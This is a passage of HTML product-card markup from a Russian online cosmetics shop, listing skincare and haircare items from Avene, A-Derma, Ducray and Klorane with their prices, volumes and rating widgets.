        <a href="/catalog/litso_tip-kozhi_zhirnaya/7031/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7031-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CLEANANCE</p>
            <p class="product-card__name-desc">Обновляющая сыворотка для жирной и комбинированной кожи Cleanance</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_zhirnaya/7031/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7031/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;860 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7031"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7058 product-card--profile products-list__item catalog__product-card"
    id="card-7058" aria-labelledby="product-card-card-7058-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_dlya-lyubogo-tipa-kozhi/7058/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6f4/cuyyae5uq1gn7k1wku3q3y4eb8n1x2bl/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6f4/cuyyae5uq1gn7k1wku3q3y4eb8n1x2bl/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6f4/cuyyae5uq1gn7k1wku3q3y4eb8n1x2bl/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7058"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_dlya-lyubogo-tipa-kozhi/7058/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7058-hl">
                A-DERMA</p>
            <p class="product-card__name">BIOLOGY</p>
            <p class="product-card__name-desc">Сыворотка 3-в-1 для хрупкой кожи 30 мл</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_dlya-lyubogo-tipa-kozhi/7058/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7058/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;350 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7058"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-661 product-card--profile products-list__item catalog__product-card"
    id="card-661" aria-labelledby="product-card-card-661-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya/661/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7a9/zns2n2hcij9q7xefdf91saev4h8yv0lt/224_224_0/av_essentiel_soothing-toning-lotion_front_200ml_3282770152517 (1).png 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7a9/zns2n2hcij9q7xefdf91saev4h8yv0lt/224_224_0/av_essentiel_soothing-toning-lotion_front_200ml_3282770152517 (1).png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7a9/zns2n2hcij9q7xefdf91saev4h8yv0lt/224_224_0/av_essentiel_soothing-toning-lotion_front_200ml_3282770152517 (1).png 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="661"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya/661/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-661-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">ESSENTIALS</p>
            <p class="product-card__name-desc">Тонизирующий успокаивающий лосьон</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya/661/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_chuvstvitelnaya/661/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    33&nbsp;отзыва
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;160 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="661"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7068 product-card--profile products-list__item catalog__product-card"
    id="card-7068" aria-labelledby="product-card-card-7068-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_dlya-vsekh-tipov-kozhi/7068/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dff/m3drw7z2xahrfmxclxeifadg8t49yq4k/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dff/m3drw7z2xahrfmxclxeifadg8t49yq4k/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dff/m3drw7z2xahrfmxclxeifadg8t49yq4k/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7068"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_dlya-vsekh-tipov-kozhi/7068/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7068-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">VITAMIN ACTIV CG</p>
            <p class="product-card__name-desc">Vitamin Activ Cg Ультра концентрированная сыворотка для сияния кожи 30 мл</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_dlya-vsekh-tipov-kozhi/7068/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7068/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">4&nbsp;270 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7068"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7070 product-card--profile products-list__item catalog__product-card"
    id="card-7070" aria-labelledby="product-card-card-7070-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_zhirnaya/7070/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e0f/uocgfmoku6hstr5pvykud7i12ukdj329/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e0f/uocgfmoku6hstr5pvykud7i12ukdj329/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e0f/uocgfmoku6hstr5pvykud7i12ukdj329/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7070"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_zhirnaya/7070/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7070-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CLEANANCE</p>
            <p class="product-card__name-desc">Аква-гель матирующий Cleanance</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_zhirnaya/7070/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7070/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">50 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;930 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7070"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7072 product-card--profile products-list__item catalog__product-card"
    id="card-7072" aria-labelledby="product-card-card-7072-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_dlya-chuvstvitelnoy-kozhi-slonnoy-k-pokrasneniyam/7072/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a19/t6sofcudj0m96v7q3fvadpal54xwpvnh/224_224_0/av_rosamed-concentrate-30-ml-front.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a19/t6sofcudj0m96v7q3fvadpal54xwpvnh/224_224_0/av_rosamed-concentrate-30-ml-front.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a19/t6sofcudj0m96v7q3fvadpal54xwpvnh/224_224_0/av_rosamed-concentrate-30-ml-front.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7072"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_dlya-chuvstvitelnoy-kozhi-slonnoy-k-pokrasneniyam/7072/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7072-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">ANTIROUGEURS</p>
            <p class="product-card__name-desc">Rosamed Концентрат для кожи, склонной к покраснениям</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_dlya-chuvstvitelnoy-kozhi-slonnoy-k-pokrasneniyam/7072/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7072/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;340 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7072"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7088 product-card--profile products-list__item catalog__product-card"
    id="card-7088" aria-labelledby="product-card-card-7088-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy_tip-volos_zhirnye/7088/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d6a/x6sya2exhvf9jtd9yqiluxtebc7u1l09/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d6a/x6sya2exhvf9jtd9yqiluxtebc7u1l09/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d6a/x6sya2exhvf9jtd9yqiluxtebc7u1l09/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7088"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy_tip-volos_zhirnye/7088/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7088-hl">
                DUCRAY</p>
            <p class="product-card__name">SABAL</p>
            <p class="product-card__name-desc">Шампунь для жирных волос SABAL</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy_tip-volos_zhirnye/7088/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7088/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;130 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7088"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7090 product-card--profile products-list__item catalog__product-card"
    id="card-7090" aria-labelledby="product-card-card-7090-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy/7090/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/699/apx1n2qyekpy02s2zgwebqjtheog6wch/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/699/apx1n2qyekpy02s2zgwebqjtheog6wch/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/699/apx1n2qyekpy02s2zgwebqjtheog6wch/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7090"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy/7090/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7090-hl">
                KLORANE</p>
            <p class="product-card__name">ОПУНЦИЯ</p>
            <p class="product-card__name-desc">Увлажняющая маска с опунцией</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy/7090/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
